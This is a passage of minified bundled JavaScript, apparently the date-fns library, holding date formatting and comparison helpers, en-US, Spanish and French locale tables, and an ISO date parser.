'date', 'time', or 'complete'");var M="",W="",E=P==="extended"?"-":"",f=P==="extended"?":":"";if(O!=="time"){var c=(0,u.Z)(h.getDate(),2),v=(0,u.Z)(h.getMonth()+1,2),l=(0,u.Z)(h.getFullYear(),4);M="".concat(l).concat(E).concat(v).concat(E).concat(c)}if(O!=="date"){var w=h.getTimezoneOffset();if(w!==0){var U=Math.abs(w),j=(0,u.Z)(Math.floor(U/60),2),Y=(0,u.Z)(U%60,2),Z=w<0?"+":"-";W="".concat(Z).concat(j,":").concat(Y)}else W="Z";var p=(0,u.Z)(h.getHours(),2),y=(0,u.Z)(h.getMinutes(),2),b=(0,u.Z)(h.getSeconds(),2),T=M===""?"":"T",x=[p,y,b].join(f);M="".concat(M).concat(T).concat(x).concat(W)}return M}},96376:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=n.getMonth();return t}},88081:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r),d=(0,i.Z)(n);return t.getTime()>d.getTime()}},83938:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r),d=(0,i.Z)(n);return t.getTime()<d.getTime()}},71254:function(D,a,e){"use strict";e.d(a,{Z:function(){return u}});var i=e(23503);function u(o){return(0,i.Z)(1,arguments),o instanceof Date||typeof o=="object"&&Object.prototype.toString.call(o)==="[object Date]"}},79285:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(5435),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r),d=(0,i.Z)(n);return t.getTime()===d.getTime()}},5203:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(92929),u=e(23503);function o(n,t){(0,u.Z)(2,arguments);var d=(0,i.Z)(n),s=(0,i.Z)(t);return d.getFullYear()===s.getFullYear()}function r(n){return(0,u.Z)(1,arguments),o(n,Date.now())}},81116:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(79285),u=e(23503);function o(r){return(0,u.Z)(1,arguments),(0,i.Z)(r,Date.now())}},44856:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(3903),u=e(79285),o=e(23503);function r(n){return(0,o.Z)(1,arguments),(0,u.Z)(n,(0,i.Z)(Date.now(),1))}},99822:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(71254),u=e(92929),o=e(23503);function r(n){if((0,o.Z)(1,arguments),!(0,i.Z)(n)&&typeof n!="number")return!1;var t=(0,u.Z)(n);return!isNaN(Number(t))}},47185:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r).getTime(),d=(0,i.Z)(n.start).getTime(),s=(0,i.Z)(n.end).getTime();if(!(d<=s))throw new RangeError("Invalid interval");return t>=d&&t<=s}},13095:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){return function(){var o=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},r=o.width?String(o.width):u.defaultWidth,n=u.formats[r]||u.formats[u.defaultWidth];return n}}},12886:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){return function(o,r){var n=r!=null&&r.context?String(r.context):"standalone",t;if(n==="formatting"&&u.formattingValues){var d=u.defaultFormattingWidth||u.defaultWidth,s=r!=null&&r.width?String(r.width):d;t=u.formattingValues[s]||u.formattingValues[d]}else{var h=u.defaultWidth,P=r!=null&&r.width?String(r.width):u.defaultWidth;t=u.values[P]||u.values[h]}var O=u.argumentCallback?u.argumentCallback(o):o;return t[O]}}},3111:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(r){return function(n){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},d=t.width,s=d&&r.matchPatterns[d]||r.matchPatterns[r.defaultMatchWidth],h=n.match(s);if(!h)return null;var P=h[0],O=d&&r.parsePatterns[d]||r.parsePatterns[r.defaultParseWidth],M=Array.isArray(O)?o(O,function(f){return f.test(P)}):u(O,function(f){return f.test(P)}),W;W=r.valueCallback?r.valueCallback(M):M,W=t.valueCallback?t.valueCallback(W):W;var E=n.slice(P.length);return{value:W,rest:E}}}function u(r,n){for(var t in r)if(r.hasOwnProperty(t)&&n(r[t]))return t}function o(r,n){for(var t=0;t<r.length;t++)if(n(r[t]))return t}},85664:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){return function(o){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=o.match(u.matchPattern);if(!n)return null;var t=n[0],d=o.match(u.parsePattern);if(!d)return null;var s=u.valueCallback?u.valueCallback(d[0]):d[0];s=r.valueCallback?r.valueCallback(s):s;var h=o.slice(t.length);return{value:s,rest:h}}}},43670:function(D,a,e){"use strict";e.d(a,{Z:function(){return k}});var i={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},u=function(H,$,F){var B,K=i[H];return typeof K=="string"?B=K:$===1?B=K.one:B=K.other.replace("{{count}}",$.toString()),F!=null&&F.addSuffix?F.comparison&&F.comparison>0?"in "+B:B+" ago":B},o=u,r=e(13095),n={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},t={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},d={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},s={date:(0,r.Z)({formats:n,defaultWidth:"full"}),time:(0,r.Z)({formats:t,defaultWidth:"full"}),dateTime:(0,r.Z)({formats:d,defaultWidth:"full"})},h=s,P={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},O=function(H,$,F,B){return P[H]},M=O,W=e(12886),E={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},f={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},c={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},v={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},l={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},w={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},U=function(H,$){var F=Number(H),B=F%100;if(B>20||B<10)switch(B%10){case 1:return F+"st";case 2:return F+"nd";case 3:return F+"rd"}return F+"th"},j={ordinalNumber:U,era:(0,W.Z)({values:E,defaultWidth:"wide"}),quarter:(0,W.Z)({values:f,defaultWidth:"wide",argumentCallback:function(H){return H-1}}),month:(0,W.Z)({values:c,defaultWidth:"wide"}),day:(0,W.Z)({values:v,defaultWidth:"wide"}),dayPeriod:(0,W.Z)({values:l,defaultWidth:"wide",formattingValues:w,defaultFormattingWidth:"wide"})},Y=j,Z=e(3111),p=e(85664),y=/^(\d+)(th|st|nd|rd)?/i,b=/\d+/i,T={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},x={any:[/^b/i,/^(a|c)/i]},N={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},I={any:[/1/i,/2/i,/3/i,/4/i]},R={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},A={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},_={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},g={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},m={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},C={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},S={ordinalNumber:(0,p.Z)({matchPattern:y,parsePattern:b,valueCallback:function(H){return parseInt(H,10)}}),era:(0,Z.Z)({matchPatterns:T,defaultMatchWidth:"wide",parsePatterns:x,defaultParseWidth:"any"}),quarter:(0,Z.Z)({matchPatterns:N,defaultMatchWidth:"wide",parsePatterns:I,defaultParseWidth:"any",valueCallback:function(H){return H+1}}),month:(0,Z.Z)({matchPatterns:R,defaultMatchWidth:"wide",parsePatterns:A,defaultParseWidth:"any"}),day:(0,Z.Z)({matchPatterns:_,defaultMatchWidth:"wide",parsePatterns:g,defaultParseWidth:"any"}),dayPeriod:(0,Z.Z)({matchPatterns:m,defaultMatchWidth:"any",parsePatterns:C,defaultParseWidth:"any"})},L=S,z={code:"en-US",formatDistance:o,formatLong:h,formatRelative:M,localize:Y,match:L,options:{weekStartsOn:0,firstWeekContainsDate:1}},k=z},66987:function(D,a,e){"use strict";e.d(a,{Z:function(){return H}});var i={lessThanXSeconds:{one:"menos de un segundo",other:"menos de {{count}} segundos"},xSeconds:{one:"1 segundo",other:"{{count}} segundos"},halfAMinute:"medio minuto",lessThanXMinutes:{one:"menos de un minuto",other:"menos de {{count}} minutos"},xMinutes:{one:"1 minuto",other:"{{count}} minutos"},aboutXHours:{one:"alrededor de 1 hora",other:"alrededor de {{count}} horas"},xHours:{one:"1 hora",other:"{{count}} horas"},xDays:{one:"1 d\xEDa",other:"{{count}} d\xEDas"},aboutXWeeks:{one:"alrededor de 1 semana",other:"alrededor de {{count}} semanas"},xWeeks:{one:"1 semana",other:"{{count}} semanas"},aboutXMonths:{one:"alrededor de 1 mes",other:"alrededor de {{count}} meses"},xMonths:{one:"1 mes",other:"{{count}} meses"},aboutXYears:{one:"alrededor de 1 a\xF1o",other:"alrededor de {{count}} a\xF1os"},xYears:{one:"1 a\xF1o",other:"{{count}} a\xF1os"},overXYears:{one:"m\xE1s de 1 a\xF1o",other:"m\xE1s de {{count}} a\xF1os"},almostXYears:{one:"casi 1 a\xF1o",other:"casi {{count}} a\xF1os"}},u=function($,F,B){var K,Q=i[$];return typeof Q=="string"?K=Q:F===1?K=Q.one:K=Q.other.replace("{{count}}",F.toString()),B!=null&&B.addSuffix?B.comparison&&B.comparison>0?"en "+K:"hace "+K:K},o=u,r=e(13095),n={full:"EEEE, d 'de' MMMM 'de' y",long:"d 'de' MMMM 'de' y",medium:"d MMM y",short:"dd/MM/y"},t={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},d={full:"{{date}} 'a las' {{time}}",long:"{{date}} 'a las' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},s={date:(0,r.Z)({formats:n,defaultWidth:"full"}),time:(0,r.Z)({formats:t,defaultWidth:"full"}),dateTime:(0,r.Z)({formats:d,defaultWidth:"full"})},h=s,P={lastWeek:"'el' eeee 'pasado a la' p",yesterday:"'ayer a la' p",today:"'hoy a la' p",tomorrow:"'ma\xF1ana a la' p",nextWeek:"eeee 'a la' p",other:"P"},O={lastWeek:"'el' eeee 'pasado a las' p",yesterday:"'ayer a las' p",today:"'hoy a las' p",tomorrow:"'ma\xF1ana a las' p",nextWeek:"eeee 'a las' p",other:"P"},M=function($,F,B,K){return F.getUTCHours()!==1?O[$]:P[$]},W=M,E=e(12886),f={narrow:["AC","DC"],abbreviated:["AC","DC"],wide:["antes de cristo","despu\xE9s de cristo"]},c={narrow:["1","2","3","4"],abbreviated:["T1","T2","T3","T4"],wide:["1\xBA trimestre","2\xBA trimestre","3\xBA trimestre","4\xBA trimestre"]},v={narrow:["e","f","m","a","m","j","j","a","s","o","n","d"],abbreviated:["ene","feb","mar","abr","may","jun","jul","ago","sep","oct","nov","dic"],wide:["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"]},l={narrow:["d","l","m","m","j","v","s"],short:["do","lu","ma","mi","ju","vi","s\xE1"],abbreviated:["dom","lun","mar","mi\xE9","jue","vie","s\xE1b"],wide:["domingo","lunes","martes","mi\xE9rcoles","jueves","viernes","s\xE1bado"]},w={narrow:{am:"a",pm:"p",midnight:"mn",noon:"md",morning:"ma\xF1ana",afternoon:"tarde",evening:"tarde",night:"noche"},abbreviated:{am:"AM",pm:"PM",midnight:"medianoche",noon:"mediodia",morning:"ma\xF1ana",afternoon:"tarde",evening:"tarde",night:"noche"},wide:{am:"a.m.",pm:"p.m.",midnight:"medianoche",noon:"mediodia",morning:"ma\xF1ana",afternoon:"tarde",evening:"tarde",night:"noche"}},U={narrow:{am:"a",pm:"p",midnight:"mn",noon:"md",morning:"de la ma\xF1ana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"},abbreviated:{am:"AM",pm:"PM",midnight:"medianoche",noon:"mediodia",morning:"de la ma\xF1ana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"},wide:{am:"a.m.",pm:"p.m.",midnight:"medianoche",noon:"mediodia",morning:"de la ma\xF1ana",afternoon:"de la tarde",evening:"de la tarde",night:"de la noche"}},j=function($,F){var B=Number($);return B+"\xBA"},Y={ordinalNumber:j,era:(0,E.Z)({values:f,defaultWidth:"wide"}),quarter:(0,E.Z)({values:c,defaultWidth:"wide",argumentCallback:function($){return Number($)-1}}),month:(0,E.Z)({values:v,defaultWidth:"wide"}),day:(0,E.Z)({values:l,defaultWidth:"wide"}),dayPeriod:(0,E.Z)({values:w,defaultWidth:"wide",formattingValues:U,defaultFormattingWidth:"wide"})},Z=Y,p=e(85664),y=e(3111),b=/^(\d+)(º)?/i,T=/\d+/i,x={narrow:/^(ac|dc|a|d)/i,abbreviated:/^(a\.?\s?c\.?|a\.?\s?e\.?\s?c\.?|d\.?\s?c\.?|e\.?\s?c\.?)/i,wide:/^(antes de cristo|antes de la era com[uú]n|despu[eé]s de cristo|era com[uú]n)/i},N={any:[/^ac/i,/^dc/i],wide:[/^(antes de cristo|antes de la era com[uú]n)/i,/^(despu[eé]s de cristo|era com[uú]n)/i]},I={narrow:/^[1234]/i,abbreviated:/^T[1234]/i,wide:/^[1234](º)? trimestre/i},R={any:[/1/i,/2/i,/3/i,/4/i]},A={narrow:/^[efmajsond]/i,abbreviated:/^(ene|feb|mar|abr|may|jun|jul|ago|sep|oct|nov|dic)/i,wide:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i},_={narrow:[/^e/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^en/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i]},g={narrow:/^[dlmjvs]/i,short:/^(do|lu|ma|mi|ju|vi|s[áa])/i,abbreviated:/^(dom|lun|mar|mi[ée]|jue|vie|s[áa]b)/i,wide:/^(domingo|lunes|martes|mi[ée]rcoles|jueves|viernes|s[áa]bado)/i},m={narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^j/i,/^v/i,/^s/i],any:[/^do/i,/^lu/i,/^ma/i,/^mi/i,/^ju/i,/^vi/i,/^sa/i]},C={narrow:/^(a|p|mn|md|(de la|a las) (mañana|tarde|noche))/i,any:/^([ap]\.?\s?m\.?|medianoche|mediodia|(de la|a las) (mañana|tarde|noche))/i},S={any:{am:/^a/i,pm:/^p/i,midnight:/^mn/i,noon:/^md/i,morning:/mañana/i,afternoon:/tarde/i,evening:/tarde/i,night:/noche/i}},L={ordinalNumber:(0,p.Z)({matchPattern:b,parsePattern:T,valueCallback:function($){return parseInt($,10)}}),era:(0,y.Z)({matchPatterns:x,defaultMatchWidth:"wide",parsePatterns:N,defaultParseWidth:"any"}),quarter:(0,y.Z)({matchPatterns:I,defaultMatchWidth:"wide",parsePatterns:R,defaultParseWidth:"any",valueCallback:function($){return $+1}}),month:(0,y.Z)({matchPatterns:A,defaultMatchWidth:"wide",parsePatterns:_,defaultParseWidth:"any"}),day:(0,y.Z)({matchPatterns:g,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),dayPeriod:(0,y.Z)({matchPatterns:C,defaultMatchWidth:"any",parsePatterns:S,defaultParseWidth:"any"})},z=L,k={code:"es",formatDistance:o,formatLong:h,formatRelative:W,localize:Z,match:z,options:{weekStartsOn:1,firstWeekContainsDate:1}},H=k},8283:function(D,a,e){"use strict";e.d(a,{Z:function(){return z}});var i={lessThanXSeconds:{one:"moins d\u2019une seconde",other:"moins de {{count}} secondes"},xSeconds:{one:"1 seconde",other:"{{count}} secondes"},halfAMinute:"30 secondes",lessThanXMinutes:{one:"moins d\u2019une minute",other:"moins de {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"environ 1 heure",other:"environ {{count}} heures"},xHours:{one:"1 heure",other:"{{count}} heures"},xDays:{one:"1 jour",other:"{{count}} jours"},aboutXWeeks:{one:"environ 1 semaine",other:"environ {{count}} semaines"},xWeeks:{one:"1 semaine",other:"{{count}} semaines"},aboutXMonths:{one:"environ 1 mois",other:"environ {{count}} mois"},xMonths:{one:"1 mois",other:"{{count}} mois"},aboutXYears:{one:"environ 1 an",other:"environ {{count}} ans"},xYears:{one:"1 an",other:"{{count}} ans"},overXYears:{one:"plus d\u2019un an",other:"plus de {{count}} ans"},almostXYears:{one:"presqu\u2019un an",other:"presque {{count}} ans"}},u=function(k,H,$){var F,B=i[k];return typeof B=="string"?F=B:H===1?F=B.one:F=B.other.replace("{{count}}",String(H)),$!=null&&$.addSuffix?$.comparison&&$.comparison>0?"dans "+F:"il y a "+F:F},o=u,r=e(13095),n={full:"EEEE d MMMM y",long:"d MMMM y",medium:"d MMM y",short:"dd/MM/y"},t={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},d={full:"{{date}} '\xE0' {{time}}",long:"{{date}} '\xE0' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},s={date:(0,r.Z)({formats:n,defaultWidth:"full"}),time:(0,r.Z)({formats:t,defaultWidth:"full"}),dateTime:(0,r.Z)({formats:d,defaultWidth:"full"})},h=s,P={lastWeek:"eeee 'dernier \xE0' p",yesterday:"'hier \xE0' p",today:"'aujourd\u2019hui \xE0' p",tomorrow:"'demain \xE0' p'",nextWeek:"eeee 'prochain \xE0' p",other:"P"},O=function(k,H,$,F){return P[k]},M=O,W=e(12886),E={narrow:["av. J.-C","ap. J.-C"],abbreviated:["av. J.-C","ap. J.-C"],wide:["avant J\xE9sus-Christ","apr\xE8s J\xE9sus-Christ"]},f={narrow:["T1","T2","T3","T4"],abbreviated:["1er trim.","2\xE8me trim.","3\xE8me trim.","4\xE8me trim."],wide:["1er trimestre","2\xE8me trimestre","3\xE8me trimestre","4\xE8me trimestre"]},c={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["janv.","f\xE9vr.","mars","avr.","mai","juin","juil.","ao\xFBt","sept.","oct.","nov.","d\xE9c."],wide:["janvier","f\xE9vrier","mars","avril","mai","juin","juillet","ao\xFBt","septembre","octobre","novembre","d\xE9cembre"]},v={narrow:["D","L","M","M","J","V","S"],short:["di","lu","ma","me","je","ve","sa"],abbreviated:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],wide:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"]},l={narrow:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"mat.",afternoon:"ap.m.",evening:"soir",night:"mat."},abbreviated:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"matin",afternoon:"apr\xE8s-midi",evening:"soir",night:"matin"},wide:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"du matin",afternoon:"de l\u2019apr\xE8s-midi",evening:"du soir",night:"du matin"}},w=function(k,H){var $=Number(k),F=H?.unit;if($===0)return"0";var B=["year","week","hour","minute","second"],K;return $===1?K=F&&B.includes(F)?"\xE8re":"er":K="\xE8me",$+K},U={ordinalNumber:w,era:(0,W.Z)({values:E,defaultWidth:"wide"}),quarter:(0,W.Z)({values:f,defaultWidth:"wide",argumentCallback:function(k){return k-1}}),month:(0,W.Z)({values:c,defaultWidth:"wide"}),day:(0,W.Z)({values:v,defaultWidth:"wide"}),dayPeriod:(0,W.Z)({values:l,defaultWidth:"wide"})},j=U,Y=e(3111),Z=e(85664),p=/^(\d+)(ième|ère|ème|er|e)?/i,y=/\d+/i,b={narrow:/^(av\.J\.C|ap\.J\.C|ap\.J\.-C)/i,abbreviated:/^(av\.J\.-C|av\.J-C|apr\.J\.-C|apr\.J-C|ap\.J-C)/i,wide:/^(avant Jésus-Christ|après Jésus-Christ)/i},T={any:[/^av/i,/^ap/i]},x={narrow:/^T?[1234]/i,abbreviated:/^[1234](er|ème|e)? trim\.?/i,wide:/^[1234](er|ème|e)? trimestre/i},N={any:[/1/i,/2/i,/3/i,/4/i]},I={narrow:/^[jfmasond]/i,abbreviated:/^(janv|févr|mars|avr|mai|juin|juill|juil|août|sept|oct|nov|déc)\.?/i,wide:/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i},R={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^av/i,/^ma/i,/^juin/i,/^juil/i,/^ao/i,/^s/i,/^o/i,/^n/i,/^d/i]},A={narrow:/^[lmjvsd]/i,short:/^(di|lu|ma|me|je|ve|sa)/i,abbreviated:/^(dim|lun|mar|mer|jeu|ven|sam)\.?/i,wide:/^(dimanche|lundi|mardi|mercredi|jeudi|vendredi|samedi)/i},_={narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^j/i,/^v/i,/^s/i],any:[/^di/i,/^lu/i,/^ma/i,/^me/i,/^je/i,/^ve/i,/^sa/i]},g={narrow:/^(a|p|minuit|midi|mat\.?|ap\.?m\.?|soir|nuit)/i,any:/^([ap]\.?\s?m\.?|du matin|de l'après[-\s]midi|du soir|de la nuit)/i},m={any:{am:/^a/i,pm:/^p/i,midnight:/^min/i,noon:/^mid/i,morning:/mat/i,afternoon:/ap/i,evening:/soir/i,night:/nuit/i}},C={ordinalNumber:(0,Z.Z)({matchPattern:p,parsePattern:y,valueCallback:function(k){return parseInt(k)}}),era:(0,Y.Z)({matchPatterns:b,defaultMatchWidth:"wide",parsePatterns:T,defaultParseWidth:"any"}),quarter:(0,Y.Z)({matchPatterns:x,defaultMatchWidth:"wide",parsePatterns:N,defaultParseWidth:"any",valueCallback:function(k){return k+1}}),month:(0,Y.Z)({matchPatterns:I,defaultMatchWidth:"wide",parsePatterns:R,defaultParseWidth:"any"}),day:(0,Y.Z)({matchPatterns:A,defaultMatchWidth:"wide",parsePatterns:_,defaultParseWidth:"any"}),dayPeriod:(0,Y.Z)({matchPatterns:g,defaultMatchWidth:"any",parsePatterns:m,defaultParseWidth:"any"})},S=C,L={code:"fr",formatDistance:o,formatLong:h,formatRelative:M,localize:j,match:S,options:{weekStartsOn:1,firstWeekContainsDate:4}},z=L},16055:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(94857),u=e(23503),o=e(4957);function r(p,y){var b;(0,u.Z)(1,arguments);var T=(0,o.Z)((b=y?.additionalDigits)!==null&&b!==void 0?b:2);if(T!==2&&T!==1&&T!==0)throw new RangeError("additionalDigits must be 0, 1 or 2");if(!(typeof p=="string"||Object.prototype.toString.call(p)==="[object String]"))return new Date(NaN);var x=h(p),N;if(x.date){var I=P(x.date,T);N=O(I.restDateString,I.year)}if(!N||isNaN(N.getTime()))return new Date(NaN);var R=N.getTime(),A=0,_;if(x.time&&(A=W(x.time),isNaN(A)))return new Date(NaN);if(x.timezone){if(_=f(x.timezone),isNaN(_))return new Date(NaN)}else{var g=new Date(R+A),m=new Date(0);return m.setFullYear(g.getUTCFullYear(),g.getUTCMonth(),g.getUTCDate()),m.setHours(g.getUTCHours(),g.getUTCMinutes(),g.getUTCSeconds(),g.getUTCMilliseconds()),m}return new Date(R+A+_)}var n={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z ]/i,timezone:/([Z+-].*)$/},t=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,d=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,s=/^([+-])(\d{2})(?::?(\d{2}))?$/;function h(p){var y={},b=p.split(n.dateTimeDelimiter),T;if(b.length>2)return y;if(/:/.test(b[0])?T=b[0]:(y.date=b[0],T=b[1],n.timeZoneDelimiter.test(y.date)&&(y.date=p.split(n.timeZoneDelimiter)[0],T=p.substr(y.date.length,p.length))),T){var x=n.timezone.exec(T);x?(y.time=T.replace(x[1],""),y.timezone=x[1]):y.time=T}return y}function P(p,y){var b=new RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+y)+"})|(\\d{2}|[+-]\\d{"+(2+y)+"})$)"),T=p.match(b);if(!T)return{year:NaN,restDateString:""};var x=T[1]?parseInt(T[1]):null,N=T[2]?parseInt(T[2]):null;return{year:N===null?x:N*100,restDateString:p.slice((T[1]||T[2]).length)}}function O(p,y){if(y===null)return new Date(NaN);var b=p.match(t);if(!b)return new Date(NaN);var T=!!b[4],x=M(b[1]),N=M(b[2])-1,I=M(b[3]),R=M(b[4]),A=M(b[5])-1;if(T)return j(y,R,A)?c(y,R,A):new Date(NaN);var _=new Date(0);return!w(y,N,I)||!U(y,x)?new Date(NaN):(_.setUTCFullYear(y,N,Math.max(x,I)),_)}function M(p){return p?parseInt(p):1}function W(p){var y=p.match(d);if(!y)return NaN;var b=E(y[1]),T=E(y[2]),x=E(y[3]);return Y(b,T,x)?b*i.vh+T*i.yJ+x*1e3:NaN}function E(p){return p&&parseFloat(p.replace(",","."))||0}function f(p){if(p==="Z")return 0;var y=p.match(s);if(!y)return 0;var b=y[1]==="+"?-1:1,T=parseInt(y[2]),x=y[3]&&parseInt(y[3])||0;return Z(T,x)?b*(T*i.vh+x*i.yJ):NaN}function c(p,y,b){var T=new Date(0);T.setUTCFullYear(p,0,4);var x=T.getUTCDay()||7,N=(y-1)*7+b+1-x;return T.setUTCDate(T.getUTCDate()+N),T}var v=[31,null,31,30,31,30,31,31,30,31,30,31];function l(p){return p%400===0||p%4===0&&p%100!==0}function w(p,y,b){return y>=0&&y<=11&&b>=1&&b<=(v[y]||(l(p)?29:28))}function U(p,y){return y>=1&&y<=(l(p)?366:365)}function j(p,y,b){return y>=1&&y<=53&&b>=0&&b<=6}function Y(p,y,b){return p===24?y===0&&b===0:b>=0&&b<60&&y>=0&&y<60&&p>=0&&p<25}function Z(p,y){return 